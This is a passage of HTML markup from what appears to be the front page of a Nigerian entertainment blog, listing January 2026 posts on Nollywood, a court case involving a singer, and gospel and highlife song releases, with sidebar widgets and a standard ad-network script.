            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey">“It Took Me Over Seven Years to Earn My First ₦1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:47:14+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" class="td-image-wrap " title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1430-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/"  rel="bookmark" title="Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m Car Theft Allegations">Ogun Court Denies Portable Bail, Remands Singer Over Assault and ₦12m...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:38:30+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ogun-court-denies-portable-bail-remands-singer-over-assault-and-%e2%82%a612m-car-theft-allegations/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" class="td-image-wrap " title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1429-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/"  rel="bookmark" title="Peller Secures UK University Admission, Marks New Chapter in Education and Personal Growth">Peller Secures UK University Admission, Marks New Chapter in Education and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:25:53+01:00" >January 13, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/peller-secures-uk-university-admission-marks-new-chapter-in-education-and-personal-growth/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" class="td-image-wrap " title="Prince Obainosokosoko – Ihe Ruru Anyi" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/218cefbb-65b3-4bec-9635-40f6b1c76d18.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Prince Obainosokosoko – Ihe Ruru Anyi" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/"  rel="bookmark" title="Prince Obainosokosoko – Ihe Ruru Anyi">Prince Obainosokosoko – Ihe Ruru Anyi</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:52:55+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/prince-obainosokosoko-ihe-ruru-anyi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" class="td-image-wrap " title="Strei – I Dey Go" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1393.png?resize=324%2C160&ssl=1"   alt="" title="Strei – I Dey Go" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/strei-i-dey-go/"  rel="bookmark" title="Strei – I Dey Go">Strei – I Dey Go</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:20:30+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/strei-i-dey-go/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" class="td-image-wrap " title="Priesst – Akonuche" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1392.png?resize=324%2C160&ssl=1"   alt="" title="Priesst – Akonuche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-akonuche/"  rel="bookmark" title="Priesst – Akonuche">Priesst – Akonuche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:13:34+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-akonuche/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Come Away" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-come-away/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=324%2C160&ssl=1"   alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://highlifeng.com/page/2/" class="page" title="2">2</a><a href="https://highlifeng.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://highlifeng.com/page/1225/" class="last" title="1,225">1,225</a><a href="https://highlifeng.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1,225</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_2 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"><div id='zone_2121460706' ></div>
<p><script type="83123b57dafa84922cd3f9e3-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_2121460706';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2121460706,domain:w[r+'h']});
    })(window,document,'script',['ftd.agency'],'ABNS');
</script></p>
<p><center><br />
<a href="https://highlifeng.com/how-to-post-a-sponsored-article-on-highlifeng/" alt="Post A Sponsored Article"><br />
  <video autoplay loop muted playsinline style="max-width: 100%; height: auto;"><source src="https://highlifeng.com/wp-content/uploads/2024/01/highlife.webm" type="video/webm">Your browser does not support the video tag.</video><br />
</a><br />
</center></p>
</div></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="83123b57dafa84922cd3f9e3-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "8";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_4 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="83123b57dafa84922cd3f9e3-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Mixtapes 2026","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta 